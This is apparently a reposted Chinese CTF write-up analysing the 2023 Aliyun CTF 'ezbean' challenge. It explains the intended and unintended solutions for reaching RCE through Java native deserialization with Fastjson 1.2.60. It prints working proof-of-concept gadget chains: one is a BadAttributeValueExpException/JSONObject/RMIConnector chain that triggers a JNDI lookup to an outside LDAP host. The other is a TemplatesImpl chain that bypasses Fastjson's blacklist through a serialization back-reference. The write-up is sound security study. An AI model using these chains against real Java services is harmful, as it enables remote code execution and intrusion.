Fastjson 结合 jdk 原生反序列化的利用手法 ( Aliyun CTF )
2023 Aliyun CTF ezbean 是一道 CTF java 反序列化题目。题目的目的是让选手通过一个 java 原生反序列化入口,最终达成 RCE。本文对题目的几种解法做了具体的分析,主要 2023-6-16 17:37:57 Author: Yak Project(查看原文) 阅读量:20 收藏

2023 Aliyun CTF ezbean 是一道 CTF java 反序列化题目。题目的目的是让选手通过一个 java 原生反序列化入口,最终达成 RCE。本文对题目的几种解法做了具体的分析,主要分为预期解法和非预期解法两种思路。通过对 Fastjson 在反序列化的行为分析,从两个方向攻克本题。

01

预期解

题目的逻辑简单清晰,通过 /read 路由可以传入 data 参数进行反序列化。题目的依赖就是 springboot 和 fastjson1.2.60 。
package com.ctf.ezser.utils;

import java.io.IOException;import java.io.InputStream;import java.io.InvalidClassException;import java.io.ObjectInputStream;import java.io.ObjectStreamClass;import java.util.Arrays;import java.util.HashSet;import java.util.Set;

public class MyObjectInputStream extends ObjectInputStream {

private static final String[] blacklist = new String[]{ "java\\.security.*", "java\\.rmi.*", "com\\.fasterxml.*", "com\\.ctf\\.*", "org\\.springframework.*", "org\\.yaml.*", "javax\\.management\\.remote.*" };

public MyObjectInputStream(InputStream inputStream) throws IOException { super(inputStream); }

protected Class resolveClass(ObjectStreamClass cls) throws IOException, ClassNotFoundException { if(!contains(cls.getName())) { return super.resolveClass(cls); } else { throw new InvalidClassException("Unexpected serialized class", cls.getName()); } }

public static boolean contains(String targetValue) { for (String forbiddenPackage : blacklist) { if (targetValue.matches(forbiddenPackage)) return true; } return false; }}
向右滑动查看完整代码
可以看到 MyObjectInputStream 继承 ObjectInputStream 并重写了 resolveClass() 方法,对反序列化的类进行了检查。
结合黑名单容易想到需要进行二次反序列化,但是常见的二次反序列化的起点类都被 ban 了,结合 pom.xml 中的 Fastjson 依赖考虑使用 Fastjson 进行反序列化。结合题目给的 MyBean 类
package com.ctf.ezser.bean;

import java.io.IOException;import java.io.Serializable;import javax.management.remote.JMXConnector;

public class MyBean implements Serializable {

private Object url; private Object message; private JMXConnector conn;



public MyBean() {}

public MyBean(Object url, Object message) { this.url = url; this.message = message; }

public MyBean(Object url, Object message, JMXConnector conn) { this.url = url; this.message = message; this.conn = conn; }

public String getConnect() throws IOException { try { this.conn.connect(); return "success"; } catch (IOException var2) { return "fail"; } }

public void connect() {}

public Object getMessage() { return this.message; }

public void setMessage(Object message) { this.message = message; }

public Object getUrl() { return this.url; }

public void setUrl(Object url) { this.url = url; }}
向右滑动查看完整代码
JMXConnector 接口的实现类在题目环境下仅存在 RMIConnector 一种实现类,结合 JMXService 可以在调用 getConnect() 方法时触发 JNDI 查询。这里不难想到利用 Fastjson 调用 Mybean 的 getter 方法。
结合题目可以想到利用 javax.management.BadAttributeValueExpException 作为反序列化起点,这个 BadAttributeException 在反序列化时会对自己的 val 属性调用 toString 方法。

将 JSONObject 作为 val ,也就相当于调用了 JSONObejct 的 toString() 方法。
在 Fastjson<=1.2.48 时 Fastjson 没有实现自己的反序列化逻辑,但在高于 1.2.48 时 Fastjson 的 JSONObject 和 JSONArray 都实现了自己的 readObject()方法。

使用自己的 SecureObjectInputStream 包裹输入流从中获取序列化数据。

其中的 resolveClass 会调用 Fastjson 的 checkAutoType 来检查反序列化的数据是否合法。
RMIConnector 和 JMXService 在 Fastjson 1.2.60 中均不属于黑名单,按照 AutoType 的逻辑

这里 name 就是 classname 类名。expectClass 为 null。按照这里 autoTypeSupport 应该为 true 才不会 throw error,但是我们实际尝试发现其实并不会报错,但是我们也并没有手动开启 autoType。

这是因为在调用 checkAutoType 函数时我们传入的最后一个参数为 Feature.SupportAutoType.mask 。

而我们进行比较时用的是 feature & Feature.SupportAutoType.mask ,这里 feature 就是我们传入的 Feature.SupportAutoType.mask,这样就相当于传入了开启 autoType 的选项。

这里经过 mask 后为 true,也就相当于开启了 autoTypeSupport 。
JSONObject json= new JSONObject();JMXServiceURL jmxServiceURL = new JMXServiceURL("service:jmx:rmi:///jndi/ldap://xxx.xxx.xxx.xxx:1389/Tomcat");RMIConnector rmiConnector = new RMIConnector(jmxServiceURL,null);MyBean myBean = new MyBean("a","a", rmiConnector);json.put("YYY", myBean);BadAttributeValueExpException poc = new BadAttributeValueExpException(1);Field val = Class.forName("javax.management.BadAttributeValueExpException").getDeclaredField("val");val.setAccessible(true);val.set(poc,json);byte[] code =  serialize(poc);deserialize(code);
向右滑动查看完整代码
会出 Exception

exception in thread "main" com.alibaba.fastjson.JSONException: default constructor not found. class javax.management.remote.rmi.RMIConnector at com.alibaba.fastjson.util.JavaBeanInfo.build(JavaBeanInfo.java:516) at com.alibaba.fastjson.util.JavaBeanInfo.build(JavaBeanInfo.java:221)

阅读 JavaBeanInfo 逻辑可以知道它会尝试获取无参构造函数,我们的 RMIConnector 和 JMXService 都不具备无参数公有构造函数的条件,所以在这里一定会报错。当时比赛卡这里了,后来看了 WP 才知道,多打几次就可以。只需要多 deserialize(code); 几次即可,StrewHat 的 wp 写的是因为 fastjson 构造函数是随机获取,其实并非如此。我们来详细看一下为什么多反序列化几次就可以。

这里抛出异常

这里遍历了全部构造函数,寻找符合要求的构造函数,都找不到所以报错,这里阅读逻辑后发现和顺序没有关系,因为

无论运行多少次都会完整遍历 DeclaredCtor。那为什么进行多次反序列化后,就可以正常反序列化呢?继续向前看,在 ParserConfig 中

在 build 之前把这个类缓存了,存在一个 static 的 mapping 中

在第二次反序列化时

会在上层代码尝试从缓存获取类中拿到类因而提前返回。也就走不到 JavaBeanInfo.build 这一步,也就不会报错找不到默认构造函数了。因此只需要多打几次 payload 就能成功 rce 。

02

非预期解

Y4tacker 师傅前段时间发布了一篇(https://paper.seebug.org/2055/)关于

的文章,文中提到低版本才能利用,但其实高版本也能利用,这是因为后来有师傅提出可以利用 java 序列化机制中的引用机制来进行绕过

  • https://www.cnpanda.net/sec/928.html
  • https://y4tacker.github.io/2023/04/26/year/2023/4/FastJson%E4%B8%8E%E5%8E%9F%E7%94%9F%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96-%E4%BA%8C/#%E5%AE%8C%E6%95%B4%E5%88%A9%E7%94%A8
简单来说,高版本不能利用的原因是因为 Fastjson 的 readObject 实现了自己的 resolveClass 逻辑,会 ban 黑名单中的类,比如 TemplatesImpl
Object tpl = createTemplatesImpl("open -a Calculator.app"); JSONObject jsonObject = new JSONObject(); jsonObject.put("gg",tpl); BadAttributeValueExpException poc = new BadAttributeValueExpException(null); Field val = Class.forName("javax.management.BadAttributeValueExpException").getDeclaredField("val"); val.setAccessible(true); val.set(poc,jsonObject);
向右滑动查看完整代码
 反序列化时会因为 TemplatesImpl 处于 fastjson 的黑名单中而被禁止反序列化

这里我们的思路就转变为如何绕过 resolveClass 函数检查。

通过对 java 原生反序列化流程的学习,我们先看在啥时候 java 会去调用 resolveClass ,毕竟反序列化的数据类型也有很多。

也就是只有 TC_CLASSDESC 会调用 readNonProxyDesc -> resolveClass 。由于我们要尝试绕过的东西本质是一个类,所以这里我们能选择的就是 TC_REFERENCE 或者 TC_PROXYCLASSDESC
我们先看看能不能用代理类绕过

可以看到在序列化过程中会使用反射判断一个类是否是代理类,若是代理类则写入 TC_PROXYCLASSDESC

反序列过程中会重建代理类,对于 TemplatesImpl 显然行不通

一路走不通只能考虑用 TC_REFERENCE 了
在序列化过程中

如果在 handles 中查到缓存的 obj,那就直接写 TC_REFERENCE

也就不会调用 resolveClass
最终 poc,没有用到题目给的 ezBean
Object tpl = createTemplatesImpl("open -a Calculator.app"); JSONObject jsonObject = new JSONObject(); jsonObject.put("gg",tpl); BadAttributeValueExpException poc = new BadAttributeValueExpException(null); Field val = Class.forName("javax.management.BadAttributeValueExpException").getDeclaredField("val"); val.setAccessible(true); val.set(poc,jsonObject); HashMap hashMap = new HashMap(); hashMap.put(tpl,poc); byte[] code = serialize(poc); deserialize(code);
向右滑动查看完整代码

03

总结

这两种解法有一点异曲同工之妙,预期解利用 Fastjson 的缓存机制避免了找不到默认构造函数的问题,跳过了 BuildJavaBean 的环节;非预期解则是利用了 Fastjson 中 readObject 不正确的处理序列化数据方式,导致 handle 中已经缓存序列化对象而跳过 resolveClass 进而不被 Fastjson 的 chekcAutoType 黑名单检测。


文章来源: http://mp.weixin.qq.com/s?__biz=Mzk0MTM4NzIxMQ==&mid=2247498251&idx=1&sn=e4defa72c80d7f3435bbd827f04b8ce2&chksm=c2d186aff5a60fb90b69daece8ffe65d92d878b0e0d6f4a60dd0554f23c4b311e1de942761b6#rd
如有侵权请联系:admin#unsafe.sh